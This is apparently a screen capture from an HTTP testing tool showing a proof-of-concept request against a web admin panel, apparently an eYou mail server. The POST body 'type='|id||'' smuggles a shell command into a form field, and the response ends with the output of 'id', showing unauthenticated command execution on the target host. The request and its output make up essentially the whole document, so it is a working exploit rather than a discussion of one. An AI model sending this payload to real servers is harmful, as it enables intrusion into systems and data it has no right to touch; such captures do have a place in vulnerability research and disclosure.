 Send
Cancel
<
>
Target: http://10.10.10.130:9091
?
Request
Raw Params Headers Hex
POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
Host: 10.10.10.130:9091
Connection: close
Cache-Control: max-age=0
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91",
"Chromium";v="91"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Safari/537.36
Accept:
q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
type='|id||'
Response
Raw Headers Hex HTML
Server: nginx/1.10.2
Date: Fri, 16 Apr 2021 02:35:09 GMT
Content-Type: image/gif
Connection: close
P3P: CP=CAO PSA OUR
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 861
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><script type="text/javascript">
<!--
var _location = window.location;
var _pathname = _location.pathname;
var _qs = _location.search;
if (-1 === _pathname.indexOf("plugin")) { // system
var qs = _location.search.substr(1).replace(/furl=[0-9a-zA-Z]*/g, "");
var url = "?q=logout.do&furl=" + encodeURIComponent(qs);
alert("您没有登录，或者登录已经过期，请重新登录。Code: 01");
top.location = url;
} else { // plugin
alert("您没有登录，或者登录已经过期，请重新登录。Code: 02");
var url = "?q=logout.do&furl=" + encodeURIComponent(_pathname+_qs);
top.location = _location.protocol + "//" + _location.host + "/webadm/" + url;
}
//-->
</script></head><body></body></html>uid=19389(eyou) gid=500(eyou) 组=500(eyou)